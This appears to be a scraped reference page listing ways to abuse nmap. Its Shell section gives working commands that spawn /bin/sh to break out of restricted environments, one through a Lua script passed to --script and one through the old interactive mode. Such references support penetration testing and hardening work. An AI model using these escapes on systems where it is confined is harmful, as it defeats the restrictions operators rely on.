 .. / nmap Star 9,682
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh